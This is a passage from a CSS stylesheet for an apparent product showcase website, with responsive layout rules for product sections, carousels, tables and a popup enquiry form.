  display: block
  }
  
  .prodt80 {
  position: relative
  }
  
  .prodt80-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 10% 0 5% 0
  }
  
  .prodt80-ms {
  width: 50%
  }
  
  .prodt80-ms .tp {
  display: inline-block
  }
  
  .prodt80-ms h2 {
  font-size: 72px;
  color: #ff3600;
  line-height: 82px
  }
  
  .prodt80-ms h3 {
  font-size: 48px;
  margin: 5% 0
  }
  
  .prodt80-ms p {
  font-size: 20px;
  line-height: 32px;
  margin: 5% 0
  }
  
  .prodt80-ms li {
  display: inline-block;
  width: 48%
  }
  
  .prodt80-ms li img {
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt80-ms li span {
  font-size: 20px;
  margin-left: 2%
  }
  
  .prodt81-cont {
  padding: 5% 0
  }
  
  .prodt81-ms {
  position: relative
  }
  
  .prodt81-left {
  position: absolute;
  height: 100%;
  left: 0;
  width: 50%;
  top: 0;
  text-align: center;
  color: #fff
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 100%
  }
  
  .prodt81-left .swiper-slide h3 {
  color: #fb4f08;
  font-size: 60px;
  margin: 8% 0 5% 0
  }
  
  .prodt81-left .swiper-slide:nth-child(1) h3 {
  color: #fb4f08
  }
  
  .prodt81-left .swiper-slide:nth-child(2) h3 {
  color: #fff
  }
  
  .prodt81-left .swiper-slide:nth-child(3) h3 {
  color: red
  }
  
  .prodt81-left .swiper-slide:nth-child(4) h3 {
  color: #878787
  }
  
  .prodt81-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt81-left .swiper-pagination {
  position: static;
  margin-top: 20px
  }
  
  .prodt81-left .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .8;
  width: 15px;
  height: 15px;
  margin: 0 10px !important;
  vertical-align: middle
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(1) {
  background-color: #fb4f07
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(2) {
  background-color: #fff
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(3) {
  background-color: red
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(4) {
  background-color: #878787
  }
  
  .prodt81-left .swiper-pagination-bullet-active {
  opacity: 1;
  width: 20px;
  height: 20px
  }
  
  .prodt81-bt {
  text-align: center;
  color: #fff;
  margin-bottom: 8%
  }
  
  .prodt81-bt h2 {
  font-size: 60px
  }
  
  .prodt81-bt p {
  font-size: 20px;
  color: #fff;
  margin-top: 2%;
  line-height: 32px
  }
  
  .prodt81-ms2 {
  position: relative
  }
  
  .prodt81-ms2 li {
  width: 50%
  }
  
  .prodt81-ms2 li:nth-child(2) {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
  height: 100%;
  padding: 10% 5% 5% 5%
  }
  
  .prodt81-ms2 li img {
  width: 100%
  }
  
  .prodt81-ms2 li h2 {
  font-size: 48px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 100px
  }
  
  .prodt81-ms2 li h5 {
  font-size: 30px;
  margin: 5% 0
  }
  
  .prodt81-ms2 li p {
  font-size: 30px
  }
  
  .prodt82-cont {
  padding: 5% 0;
  color: #fff;
  text-align: center
  }
  
  .prodt82-bt {
  margin-bottom: 5%
  }
  
  .prodt82-bt h2 {
  font-size: 120px;
  color: #ff4200
  }
  
  .prodt82-bt h3 {
  font-size: 48px
  }
  
  .prodt82-bt h5 {
  font-size: 48px;
  margin-top: 3%
  }
  
  .prodt82-bt p {
  font-size: 20px;
  margin-top: 3%
  }
  
  .prodt83-cont {
  padding: 5% 0;
  color: #fff;
  text-align: center
  }
  
  .prodt83-bt {
  margin-bottom: 5%
  }
  
  .prodt83-bt h2 {
  font-size: 72px
  }
  
  .prodt83-bt p {
  font-size: 20px;
  margin-top: 2%
  }
  
  .prodt83-ms {
  max-width: 960px;
  margin: auto;
  height: 587px
  }
  
  .prodt83-img {
  width: 960px;
  height: 587px
  }
  
  .prodt83-img li {
  display: none
  }
  
  .prodt83-img li .tp {
  width: 100%;
  height: 100%
  }
  
  .prodt83-img .on {
  display: block
  }
  
  .prodt83-dian {
  width: 100%;
  margin-top: 5%
  }
  
  .prodt83-dian li {
  width: 25%;
  text-align: center;
  float: left;
  border-top: 2px solid #fff;
  position: relative
  }
  
  .prodt83-dian .on em,
  .prodt83-dian li:hover em {
  position: absolute;
  width: 100%;
  height: 6px;
  background-color: #fff;
  left: 0;
  top: -4px
  }
  
  .prodt83-dian p {
  font-size: 20px;
  line-height: 42px
  }
  
  .prodt84 {
  position: relative
  }
  
  .prodt84-cont {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  width: 100%;
  padding: 5% 0 5% 0;
  height: 100%
  }
  
  .prodt84-ms {
  width: 40%;
  margin-left: 60%;
  text-align: right
  }
  
  .prodt84-ms li {
  margin-bottom: 20%
  }
  
  .prodt84-ms li h2 {
  font-size: 50px
  }
  
  .prodt84-ms li p {
  font-size: 18px;
  margin: 10% 0;
  padding-left: 40%;
  line-height: 32px
  }
  
  .prodt84-ms li img {
  display: inline-block
  }
  
  @media (max-width:1659px) {
  .prodt79-ms h2 {
  font-size: 68px
  }
  
  .prodt80-ms h2 {
  font-size: 68px;
  line-height: 78px
  }
  
  .prodt81-bt h2 {
  font-size: 58px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 58px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 82px
  }
  
  .prodt82-bt h2 {
  font-size: 100px
  }
  
  .prodt83-bt h2 {
  font-size: 68px
  }
  
  .prodt75-ms2 h2 {
  font-size: 58px
  }
  
  .prodt78-bt-a h2 {
  font-size: 58px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt79-ms li img,
  .prodt80-ms li img {
  width: 68px
  }
  
  .prodt79-ms h2 {
  font-size: 62px
  }
  
  .prodt80-ms h2 {
  font-size: 62px;
  line-height: 68px
  }
  
  .prodt81-bt h2 {
  font-size: 52px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 50px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 72px
  }
  
  .prodt82-bt h2 {
  font-size: 82px
  }
  
  .prodt83-bt h2 {
  font-size: 58px
  }
  
  .prodt75-ms2 h2 {
  font-size: 52px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px;
  line-height: 62px
  }
  
  .prodt80-ms h3 {
  font-size: 42px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 42px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 42px
  }
  
  .prodt84-ms li h2 {
  font-size: 42px
  }
  
  .prodt84-ms li {
  margin-bottom: 10%
  }
  
  .prodt84-ms li p {
  margin: 5% 0;
  padding-left: 20%
  }
  
  .prodt75-ms2 li img,
  .prodt84-ms li img {
  width: 68px
  }
  
  .prodt78-bt h2 {
  font-size: 42px
  }
  
  .prodt68-cont .tp,
  .prodt78-bt .tp,
  .prodt80-ms .tp {
  max-width: 420px
  }
  
  .prodt79-cont {
  padding: 6% 0 5% 0
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 320px
  }
  }
  
  @media (max-width:1259px) {
  .prodt79-ms h2 {
  font-size: 52px
  }
  
  .prodt80-ms h2 {
  font-size: 52px;
  line-height: 62px
  }
  
  .prodt81-bt h2 {
  font-size: 46px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 42px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 62px
  }
  
  .prodt82-bt h2 {
  font-size: 82px
  }
  
  .prodt83-bt h2 {
  font-size: 48px
  }
  
  .prodt75-ms2 h2 {
  font-size: 46px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px
  }
  
  .prodt80-ms h3 {
  font-size: 36px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 36px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 42px
  }
  
  .prodt84-ms li h2 {
  font-size: 36px
  }
  
  .prodt78-bt h2 {
  font-size: 36px;
  line-height: 48px
  }
  
  .prodt79-ms li img {
  width: 62px
  }
  
  .prodt79-ms li span,
  .prodt79-ms p,
  .prodt80-ms li span,
  .prodt80-ms p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 280px
  }
  
  .prodt81-ms2 li h5,
  .prodt81-ms2 li p {
  font-size: 28px;
  line-height: 42px
  }
  }
  
  @media (max-width:971px) {
  .prodt79-ms h2 {
  font-size: 35px
  }
  
  .prodt80-ms h2 {
  font-size: 36px;
  line-height: 52px
  }
  
  .prodt81-bt h2 {
  font-size: 32px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 32px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 42px
  }
  
  .prodt82-bt h2 {
  font-size: 42px
  }
  
  .prodt83-bt h2 {
  font-size: 32px
  }
  
  .prodt75-ms2 h2 {
  font-size: 36px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px
  }
  
  .prodt80-ms h3 {
  font-size: 28px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 28px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 24px
  }
  
  .prodt84-ms li h2 {
  font-size: 28px
  }
  
  .prodt78-bt h2 {
  font-size: 26px;
  line-height: 36px
  }
  
  .prodt79-ms li span,
  .prodt79-ms p,
  .prodt80-ms li span,
  .prodt80-ms p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt79-ms li span {
  min-height: 52px
  }
  
  .prodt79-ms li {
  text-align: center;
  width: 50%;
  float: left
  }
  
  .prodt80-ms li {
  width: 100%;
  text-align: left
  }
  
  .prodt79-ms li img,
  .prodt80-ms li img {
  width: 62px;
  height: 62px
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 280px
  }
  
  .prodt81-ms2 li h5,
  .prodt81-ms2 li p {
  font-size: 24px;
  line-height: 32px
  }
  
  .prodt68-cont .tp,
  .prodt78-bt .tp,
  .prodt80-ms .tp {
  max-width: 240px
  }
  
  .prodt78-cont {
  position: static
  }
  
  .prodt79-cont {
  position: static;
  padding: 0
  }
  
  .prodt79-ms {
  width: 100%;
  margin: 0
  }
  
  .prodt80-cont {
  position: static;
  padding: 0;
  text-align: center
  }
  
  .prodt80-ms {
  width: 100%;
  margin-bottom: 30px
  }
  
  .prodt81-bt p {
  font-size: 18px;
  text-align: justify;
  line-height: 28px
  }
  
  .prodt81-left {
  width: 100%;
  position: static;
  margin-bottom: 30px
  }
  
  .prodt81-right {
  width: 100%;
  margin: 0
  }
  
  .prodt81-ms2 li {
  width: 100%
  }
  
  .prodt81-ms2 li:nth-child(2) {
  position: static
  }
  
  .prodt82-cont {
  padding: 0
  }
  
  .prodt75-ms2 p,
  .prodt78-bt p,
  .prodt82-bt p,
  .prodt83-bt p {
  font-size: 18px;
  text-align: justify;
  line-height: 28px
  }
  
  .prodt75-ms2 li span,
  .prodt83-dian p {
  font-size: 16px
  }
  
  .prodt83-ms {
  height: 100%
  }
  
  .prodt75-ms2 {
  width: 100%;
  text-align: center
  }
  
  .prodt84-cont {
  padding: 0;
  position: static
  }
  
  .prodt84-ms {
  width: 100%;
  margin: 0;
  text-align: left
  }
  
  .prodt84-ms li p {
  padding: 0;
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt84-ms li img {
  width: 80px;
  display: block
  }
  
  .prodt73-ms video {
  width: 100%;
  height: auto
  }
  
  .prodt83-img {
  width: 100%;
  height: auto
  }
  
  .jg {
  width: 3%
  }
  }
  
  .hprodt-cont {
  overflow: hidden;
  position: relative;
  height: 1920px
  }
  
  .hprodt-cont .prodt-wrapper {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0
  }
  
  .hprodt-cont .prodt-wrapper.step-2 {
  position: fixed;
  top: 50%;
  transform: translateY(-50%)
  }
  
  .hprodt-cont .prodt-wrapper.step-3 {
  bottom: 0;
  top: auto
  }
  
  .hprodt-cont .bg {
  position: relative;
  height: 1080px
  }
  
  .hprodt-cont .bg.beside .cropper {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0
  }
  
  .hprodt-cont .bg.active .cropper .mask {
  opacity: 1
  }
  
  .hprodt-cont .bg .cropper {
  position: absolute;
  left: 80px;
  right: 80px;
  top: 80px;
  bottom: 80px;
  transition: all .3s ease-in-out;
  overflow: hidden
  }
  
  .hprodt-cont .bg .cropper img,
  .hprodt-cont .bg .cropper video {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
  }
  
  .hprodt-cont .bg .cropper .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .7);
  opacity: 0;
  transition: opacity .3s
  }
  
  .hprodt-cont .ftblock {
  text-align: left;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 960px;
  transition: opacity .3s;
  display: flex;
  flex-direction: column;
  justify-content: center
  }
  
  .prodt69-cont {
  color: #fff
  }
  
  .hprodt-contmobile {
  display: none
  }
  
  @media (max-width:971px) {
  .hprodt-cont {
  display: none
  }
  
  .hprodt-contmobile {
  display: block
  }
  }
  
  .prodt55-table table {
  width: 100%;
  max-width: 960px;
  margin: auto;
  margin-top: 5%
  }
  
  .prodt55-table thead {
  background-color: rgba(77, 77, 77, 0.8);
  }
  
  .prodt55-table td {
  border: 1px solid rgba(228, 228, 228, 0.6901960784313725);
  font-size: 16px;
  padding: 2%;
  text-align: center;
  }
  
  .prodt55-table td:nth-child(1) {
  text-align: left
  }
  
  @media (max-width:971px) {
  .prodt55-table td {
  font-size: 14px
  }
  }
  
  .prodt55-ms .swiper-pagination-bullet {
  background: #fff;
  opacity: .8;
  margin: 4px
  }
  
  .prodt55-ms .swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff
  }
  
  .prodt55-ms .swiper-button-next {
  background: url(../images/next.png) rgba(0, 0, 0, .1) no-repeat center center;
  right: 0
  }
  
  .prodt55-ms .swiper-button-prev {
  background: url(../images/prev.png) rgba(0, 0, 0, .1) no-repeat center center;
  left: 0
  }
  
  .prodt55-ms .swiper-button-next:hover {
  background: url(../images/next.png) rgba(0, 0, 0, .5) no-repeat center center
  }
  
  .prodt55-ms .swiper-button-prev:hover {
  background: url(../images/prev.png) rgba(0, 0, 0, .5) no-repeat center center
  }
  
  .prodt55-ms .swiper-button-next,
  .prodt55-ms .swiper-button-prev {
  width: 55px;
  height: 55px;
  bottom: 25px;
  border-radius: 28px;
  transition: all .5s;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  -moz-transition: all .5s
  }
  
  /* 2021.11.17 */
  .prodt86 {
  background: url(/PC/prily/img5.png?v=1) no-repeat bottom;
  }
  
  .prodt86-main {
  position: relative;
  }
  
  .prodt86-app {
  display: none;
  }
  
  .prodt86-main ul {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  }
  
  .prodt86-main li p {
  font-size: 18px;
  }
  
  .prodt86-main li h5 {
  font-size: 20px;
  margin-bottom: 10px;
  }
  
  .prodt86-main li p.color2 {
  color: #969696;
  }
  
  .prodt86-main li {
  position: absolute;
  width: 20%;
  text-align: center;
  }
  
  .prodt86-main li .pic-info {
  position: absolute;
  left: 0;
  transform: translateX(-85%);
  top: 50%;
  width: 153px;
  }
  
  .prodt86-main li:first-child {
  left: 25%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(2) {
  left: -1%;
  bottom: 39%;
  width: 12%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 9%;
  top: 26%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(4) {
  left: 18.5%;
  top: 13%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(5) {
  left: 36%;
  top: 8%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(6) {
  left: 54.5%;
  top: 12%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 62%;
  top: 24%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(8) {
  left: 77%;
  bottom: 45%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(9) {
  left: -2%;
  bottom: 61%;
  width: fit-content;
  }
  
  .prodt86-main li:nth-child(10) {
  bottom: 61%;
  width: fit-content;
  right: 10%;
  }
  
  .prodt86-main li:last-child {
  right: 14%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(9) p,
  .prodt86-main li:nth-child(10) p {
  margin-top: 10px;
  }
  
  .prodt86-main li:last-child .pic-info {
  transform: translateX(85%);
  left: auto;
  right: 0;
  }
  
  @media (max-width:1259px) {
  .prodt86-main li {
  width: 14%;
  }
  
  .prodt86-main li:last-child {
  right: 18%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 65%;
  top: 21%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 5%;
  top: 22%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(9) {
  left: -4%;
  }
  
  .prodt86-main li:nth-child(10) {
  right: 8%;
  }
  
  .prodt86-main li:nth-child(2) {
  left: -4%;
  bottom: 38%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(8) {
  left: 82%;
  bottom: 42%;
  width: 16%;
  }
  }
  
  @media (max-width:1100px) {
  .prodt86-main li h5 {
  font-size: 18px;
  }
  
  .prodt86-main li p {
  font-size: 16px;
  }
  }
  
  @media (max-width:992px) {
  .prodt86-main li p {
  font-size: 14px;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 67%;
  top: 20%;
  width: 17%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 6%;
  top: 22%;
  width: 17%;
  }
  
  .prodt86-main li:nth-child(8) {
  width: 19%;
  }
  
  .prodt86-main li:nth-child(9) img,
  .prodt86-main li:nth-child(10) img {
  width: 35px;
  }
  
  .prodt86-main li:nth-child(9) p,
  .prodt86-main li:nth-child(10) p {
  margin-top: 5px;
  }
  
  .prodt86-main li:nth-child(9),
  .prodt86-main li:nth-child(10) {
  bottom: 58%;
  }
  
  .prodt86-main {
  left: 10px;
  }
  }
  
  @media (max-width:767px) {
  .prodt86 .apphide {
  display: none;
  }
  
  .prodt86-app {
  display: block;
  width: 200%;
  max-width: 400%;
  }
  
  .prodt86-main ul {
  display: none;
  }
  
  .prodt86-main {
  overflow-x: auto;
  overflow-y: hidden;
  left: 0;
  }
  
  .prodt86-main::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px;
  }
  
  .prodt86-main::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0;
  }
  }
  
  
  .alert {
  display: flex;
  z-index: 90000;
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.55);
  animation-duration: 0.35s;
  animation-timing-function: ease;
  animation-play-state: running;
  animation-delay: 0s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  animation-name: klaviyo-fadein;
  }
  
  .alert .mainer {
  border-radius: 10px;
  }
  
  .alert .arowana-form .arowana-form-tit {
  font-size: 18px;
  line-height: 28px;
  }
  
  .alert .arowana-form {
  width: 100%;
  max-width: 500px;
  padding: 20px 10px 20px;
  }
  
  .alert .arowana-form .arowana-form-list ul {
  margin-top: 14px;
  }
  
  .alert .arowana-form .arowana-form-list ul li {
  margin-right: 20px;
  margin-bottom: 10px;
  }
  
  .alert .arowana-form .arowana-form-list ul li label {
  font-size: 12px;
  }
  
  .alert .arowana-form .arowana-form-list ul li.row {
  width: 100%;
  }
  
  .alert .arowana-form .arowana-form-list ul li.row label {
  width: 15.5%;
  height: auto;
  }
  
  .alert .arowana-form .arowana-form-check {
  width: 84%;
  }
  
  .alert .arowana-form .arowana-form-text {
  height: 80px;
  font-size: 14px;
  padding: 5px 10px;
  overflow: auto;
  }
  
  .alert .arowana-form .arowana-form-list .arowana-form-input {
  padding: 0 10px;
  font-size: 14px;
  height: 30px;
  }
  
  .alert .arowana-form .arowana-form-list select {
  font-size: 14px;
  }
  
  .alert .arowana-form .arowana-form-list ul li label.error {
  /* position:static; */
  bottom: -10px;
  color: #ffffff;
  }
  
  @media screen and (max-width: 980px) {
  .alert .arowana-form .arowana-form-list ul li label {
  width: 70px;
  text-align: right;
  }
  
  .alert .arowana-form .arowana-form-list .arowana-form-input,
  .alert .arowana-form .arowana-form-sele {
  width: calc(100% - 70px);
  }
  
  .alert .arowana-form .arowana-form-list ul li {
  width: 48%;
  margin-right: 2%;
  }
  
  .alert .arowana-form .arowana-form-list ul li:nth-child(10) label {
  width: 70px;
  }
  
  .alert .arowana-form .arowana-form-text {
  width: calc(100% - 70px);
  }
  }
  
  /**/
  .pro-botton {
  width: 135px;
  margin: 0 auto;
  padding-bottom: 2%;
  }
  
  .pro-botton a {
  display: inline-block;
  padding: 15px 26px;
  background: rgb(127 127 127);
  color: #fff;
  font-weight: bold;
  border-radius: 50px;
  font-size: 15px;
  }
  
  .pro-botton a:hover {
  background: #0078f7;
  }
  
  .prodt65-ms2-0722 {
  }
  
  .prodt65-ms2-0722 div {
  width: 46%;
  display: inline-block;
  margin: 0 2%;
  vertical-align: bottom;
  }
  
  .prodt65-ms2-0722 div img {
  }
  
  .prodt65-ms2-0722 div p {
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 20px;
  min-height: 75px;
  }
  
  @media screen and (max-width: 1366px) {
  
  .prodt65-ms2-0722 div p {
  font-size: 17px;
  }
  }
  
  @media screen and (max-width: 980px) {
  .prodt65-ms2-0722 div {
  width: 100%;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .prodt65-ms2-0722 div p {
  font-size: 14px;
  line-height: 20px;
  }
  }
  
  /* 20220928 */
  .applicationinfo-cont3-tit .applicationinfo-cont3-titp {
  text-align: center;
  }
  
  .hprodt1_ct3,
  .hprodt1_ct5 {
  position: relative;
  background-color: #000;
  }
  
  .hprodt1_ct3 .applicationinfo-cont3-tit {
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 70%;
  transform: translateX(-50%);
  }
  
  .hprodt1_ct4 {
  padding-top: 0;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  position: absolute;
  bottom: 70px;
  z-index: 3;
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt1_ct7 {
  padding-top: 0;
  background: #0b0b0d;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  position: absolute;
  top: 90px;
  left: 50%;
  width: 40%;
  transform: translateX(-50%);
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  position: absolute;
  top: 45%;
  z-index: 1;
  width: 29%;
  transform: translateY(-45%);
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  margin: 45px 0;
  color: #fff;
  text-align: center;
  font-size: 36px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  margin: 0;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li {
  position: relative;
  margin-right: 20px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li:last-child {
  margin-right: 0;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li img {
  max-width: 85px;
  max-height: 65px;
  }
  
  .hprodt_tit {
  position: relative;
  z-index: 2;
  padding: 0 10%;
  text-align: center;
  }
  
  .hprodt_tit .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .60rem;
  line-height: 1.3;
  }
  
  .hprodt_tit .dec {
  margin-top: 25px;
  color: #898989;
  font-size: 20px;
  line-height: 1.8;
  }
  
  .hprodt2_ct2 {
  padding: 6.5% 0;
  background: #0f0f0f;
  }
  
  .hprodt2_ct2 .hprodt_tit .dec {
  margin-top: 45px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul {
  margin-top: 6%;
  flex-wrap: wrap;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li {
  position: relative;
  overflow: hidden;
  margin-right: 3.67%;
  width: 48.15%;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit {
  padding: 15px;
  color: #898989;
  text-align: center;
  font-size: 30px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li:hover .hprodt2_ct2_tit {
  color: #fff;
  }
  
  .hprodt2_ct3 {
  padding-bottom: 5%;
  background: #0f0f0f;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left {
  position: relative;
  overflow-x: auto;
  overflow-y: hidden;
  padding-right: 7.5%;
  width: 51.5%;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  width: 48.5%;
  }
  
  .hprodt2_ct3 td:first-child,
  .hprodt2_ct3 th {
  padding: 8px;
  height: 65px;
  min-width: 25%;
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_list {
  margin-top: 4.5%;
  }
  
  .hprodt2_ct3 td {
  padding: 8px;
  height: 65px;
  min-width: 25%;
  color: #898989;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt2_ct3 td:first-child {
  text-align: left;
  }
  
  .hprodt2_ct3 table {
  width: 100%;
  }
  
  .hprodt2_ct3 tr {
  border-bottom: 1px solid #656666;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_icon {
  position: relative;
  margin-bottom: 10px;
  height: 30px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_tag {
  margin-top: 35px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct4 {
  padding: 70px 0;
  background: #000;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list {
  position: relative;
  width: 50%;
  flex-wrap: wrap;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li {
  position: relative;
  margin-top: 7%;
  padding-right: 6%;
  width: 100%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_ulBox {
  margin-top: 2.5%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  position: relative;
  width: 77px;
  height: 77px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  padding-left: 20px;
  width: calc(100% - 77px);
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font .tit {
  color: #ed981b;
  font-size: .36rem;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font .dec {
  margin-top: 5px;
  color: #898989;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt2_ct5,
  .hprodt2_ct6 {
  background: #000;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 42.5%;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  padding-right: 15%;
  padding-left: 4%;
  width: 57.5%;
  }
  
  .hprodt2_ct5 .hprodt2_ct4_font .dec {
  margin-bottom: 10px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li .dec,
  .hprodt2_ct5 .hprodt2_ct5_tit,
  .hprodt2_ct6 .hprodt2_ct6_font .dec {
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li,
  .hprodt2_ct5 .hprodt2_ct5_tit {
  margin-top: 40px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li .tit {
  margin-bottom: 20px;
  color: #fff;
  font-weight: 550;
  font-size: .36rem;
  }
  
  .hprodt2_ct11 .hprodt_tit,
  .hprodt2_ct12 .hprodt_tit,
  .hprodt2_ct5 .hprodt_tit,
  .hprodt2_ct7 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt2_ct6 {
  padding-top: 10%;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li {
  position: relative;
  margin-right: 4.3%;
  margin-bottom: 8%;
  width: 47.85%;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li:last-child,
  .hprodt2_ct6 .hprodt2_ct6_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  margin: 30px auto;
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_dec {
  margin-top: 50px;
  margin-bottom: 45px;
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .dec,
  .hprodt2_ct7 .hprodt2_ct7_tips {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips {
  margin-top: 10%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li img {
  margin: 0;
  margin-bottom: 10px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li {
  margin-top: 30px;
  }
  
  .hprodt2_ct7 {
  position: relative;
  padding: 14% 0;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  width: 49%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_img {
  display: none;
  margin-top: 30px;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_img {
  display: block;
  }
  
  .hprodt2_ct8 {
  padding: 7% 0;
  background-color: #0f0f0f;
  }
  
  .hprodt2_ct8 .hprodt_tit .dec {
  margin-top: 40px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct8 .hprodt2_ct8_tips {
  color: #898989;
  text-align: center;
  font-size: 18px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt2_ct9 .hprodt2_ct9_ul {
  flex-wrap: wrap;
  }
  
